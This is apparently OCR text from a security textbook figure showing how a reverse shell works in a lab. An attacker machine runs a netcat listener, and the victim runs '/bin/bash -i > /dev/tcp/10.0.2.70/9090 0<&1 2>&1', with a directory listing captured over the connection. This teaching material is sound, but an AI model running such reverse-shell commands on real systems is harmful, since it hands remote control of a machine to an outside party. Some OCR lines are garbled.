 Attacker's Machine
(10.0.2.70)
Server Machine: Victim
(10.0.2.69)
/bin/bash
Attacker:$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.69] port 9090 [tcp/*] accepted
(family 2, sport 43972)
Server:$ ls -l
ls -l
3 l 72
drwxrwxr-x 4 seed seed 4096 May 1 2018 android
drwxrwxr-x 2 seed seed 4096 Jan 14 2018 bin
drwxrwxr-x 6 seed seed 4096 Dec 29 16:37 Book
drwxrwxr-x 2 seed seed 4096 Jan 14 2018 Customization
drwxr-xr-x 2 seed seed 4096 Jul 25 2017 Desktop
drwxr-xr-x 2 seed seed 4096 Jul 25 2017 Documents
Input
Error Output
Output
/bin/bash
Server:$ /bin/bash -i > /dev/tcp/10.0.2.70/9090 0<&1 2>&1
Figure 14.6: Redirect standard input, output, and error